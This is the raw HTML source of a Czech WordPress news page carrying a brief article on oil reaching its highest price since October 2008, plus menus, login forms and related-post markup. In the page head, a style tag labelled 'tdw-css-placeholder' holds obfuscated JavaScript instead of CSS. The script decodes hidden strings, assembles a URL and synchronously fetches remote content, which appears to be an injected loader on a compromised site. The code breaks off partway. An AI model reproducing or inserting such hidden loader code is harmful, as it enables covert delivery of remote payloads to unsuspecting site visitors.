var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d55338dd29";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://develion.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://develion.cz/finance/",
                    "name": "Finance"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://develion.cz/cena-ropy-je-nejvyssi-od-rijna-2008/",
                    "name": "Cena ropy je nejvyšší od října 2008"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://develion.cz/wp-content/uploads/2021/01/cropped-finance-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://develion.cz/wp-content/uploads/2021/01/cropped-finance-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://develion.cz/wp-content/uploads/2021/01/cropped-finance-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://develion.cz/wp-content/uploads/2021/01/cropped-finance-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-460 single-format-standard wp-theme-Newspaper td-standard-pack cena-ropy-je-nejvyssi-od-rijna-2008 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-12345-nove-container"><ul id="menu-12345-nove" class="td-mobile-main-menu"><li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-159"><a href="https://develion.cz/finance/">Finance</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://develion.cz/investice/">Investice</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://develion.cz/podnikani/">Podnikání</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://develion.cz/rady-a-navody/">Rady a Návody</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://develion.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-12345-nove-container"><ul id="menu-12345-nove-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-159"><a href="https://develion.cz/finance/">Finance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-160"><a href="https://develion.cz/investice/">Investice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://develion.cz/podnikani/">Podnikání</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://develion.cz/rady-a-navody/">Rady a Návody</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://develion.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://develion.cz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Finance" class="entry-crumb" href="https://develion.cz/finance/">Finance</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cena ropy je nejvyšší od října 2008</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-460" class="post-460 post type-post status-publish format-standard has-post-thumbnail category-finance" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://develion.cz/finance/">Finance</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Cena ropy je nejvyšší od října 2008</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://develion.cz/author/svet-v-obraze/">v obraze</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-26T13:23:59+02:00" >26.6.2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://develion.cz/cena-ropy-je-nejvyssi-od-rijna-2008/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-460">960</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://develion.cz/wp-content/uploads/2022/06/pexels-johannes-havn-1716008-4-scaled.jpg" data-caption=""><img width="696" height="1064" class="entry-thumb td-modal-image" src="https://develion.cz/wp-content/uploads/2022/06/pexels-johannes-havn-1716008-4-696x1064.jpg" srcset="https://develion.cz/wp-content/uploads/2022/06/pexels-johannes-havn-1716008-4-696x1064.jpg 696w, https://develion.cz/wp-content/uploads/2022/06/pexels-johannes-havn-1716008-4-196x300.jpg 196w, https://develion.cz/wp-content/uploads/2022/06/pexels-johannes-havn-1716008-4-670x1024.jpg 670w, https://develion.cz/wp-content/uploads/2022/06/pexels-johannes-havn-1716008-4-768x1174.jpg 768w, https://develion.cz/wp-content/uploads/2022/06/pexels-johannes-havn-1716008-4-1005x1536.jpg 1005w, https://develion.cz/wp-content/uploads/2022/06/pexels-johannes-havn-1716008-4-1340x2048.jpg 1340w, https://develion.cz/wp-content/uploads/2022/06/pexels-johannes-havn-1716008-4-1068x1633.jpg 1068w, https://develion.cz/wp-content/uploads/2022/06/pexels-johannes-havn-1716008-4-1920x2935.jpg 1920w, https://develion.cz/wp-content/uploads/2022/06/pexels-johannes-havn-1716008-4-275x420.jpg 275w, https://develion.cz/wp-content/uploads/2022/06/pexels-johannes-havn-1716008-4-scaled.jpg 1674w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="pexels-johannes-havn-1716008 (4)"/></a></div>
            <!-- content -->
<p>Cena ropy dnes vyskočila na 10měsíční maximum. Příčinou je pozitivní trend na komoditních trzích obecně a růst akciových indexů. Zvyšují se totiž očekávání, že oživení ekonomiky je za dveřmi.<br>Barel (159 litrů) lehké americké ropy s říjnovým kontraktem se v 19.37 SELČ prodával za 74,28 USD (51,86 eura), což je o 39 centů více než v pátek na konci obchodování na newyorské komoditní burze. Dříve se cena kontraktu vyšplhala až na 74,81 USD za barel. To bylo nejvíce od 21. října 2008. Ropa Brent zdražila o 6 centů na 74,25 USD za barel.</p>



<p>Růst ceny černého zlata sleduje akciové trhy, které se dostaly výrazně do pozitivního teritoria díky nadějím na brzké oživení ekonomiky. Komoditní trhy v posledních měsících následují akciové trhy, jelikož investoři považují akciové indexy za hlavní indikátory stavu ekonomiky.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://develion.cz/cena-ropy-je-nejvyssi-od-rijna-2008/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://develion.cz/znackove-potraviny-jsou-v-nemecku-kvalitnejsi-nez-u-nas/">Značkové potraviny jsou v Německu kvalitnější než u nás</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://develion.cz/nokia-zacne-vyrabet-notebooky/">Nokia začne vyrábět notebooky</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://develion.cz/author/svet-v-obraze/" aria-label="author-photo"><img alt='v obraze' src='https://secure.gravatar.com/avatar/a1a6e6492130b143fbe72df56bb639f92d67885bf97205b9e39c4f48d4301e8c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a1a6e6492130b143fbe72df56bb639f92d67885bf97205b9e39c4f48d4301e8c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://develion.cz/author/svet-v-obraze/">v obraze</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="v obraze"><meta itemprop="url" content="https://develion.cz/author/svet-v-obraze/"></span><meta itemprop="datePublished" content="2022-06-26T13:23:59+02:00"><meta itemprop="dateModified" content="2022-06-26T13:24:00+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://develion.cz/cena-ropy-je-nejvyssi-od-rijna-2008/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://develion.cz/cena-ropy-je-nejvyssi-od-rijna-2008/"></span><meta itemprop="name" content="v obraze"></span><meta itemprop="headline " content="Cena ropy je nejvyšší od října 2008"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://develion.cz/wp-content/uploads/2022/06/pexels-johannes-havn-1716008-4-scaled.jpg"><meta itemprop="width" content="1674"><meta itemprop="height" content="2560"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":460,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "12";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://develion.cz/tramvaj-v-petrzalce-jako-hazard-s-penezi-mesto-ma-plan-b/"  rel="bookmark" class="td-image-wrap " title="Tramvaj v Petržalce jako hazard s penězi? Město má plán B" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tramvaj v Petržalce jako hazard s penězi? Město má plán B" data-type="image_tag" data-img-url="https://develion.cz/wp-content/uploads/2022/06/pexels-leonardo-cardozo-galves-1753483-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://develion.cz/tramvaj-v-petrzalce-jako-hazard-s-penezi-mesto-ma-plan-b/"  rel="bookmark" title="Tramvaj v Petržalce jako hazard s penězi? Město má plán B">Tramvaj v Petržalce jako hazard s penězi? Město má plán B</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
